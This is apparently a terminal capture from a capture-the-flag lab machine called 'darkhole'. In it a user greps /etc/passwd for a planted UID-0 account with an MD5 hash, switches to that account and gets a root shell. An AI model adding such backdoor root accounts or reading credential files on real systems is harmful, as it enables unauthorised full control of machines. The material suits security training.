 root@darkhole: /home/john
File Actions Edit View Help
john@darkhole:~$ cat /etc/passwd | grep ibl4zqu3z
ibl4zqu3z:$1$UcH1bqbq$q2aTjHzGSqyXJxsE92LRw1:0:0:root:/root:/bin/bash
john@darkhole:~$ su ibl4zqu3z
Password:
root@darkhole:/home/john# whoami
root
root@darkhole:/home/john#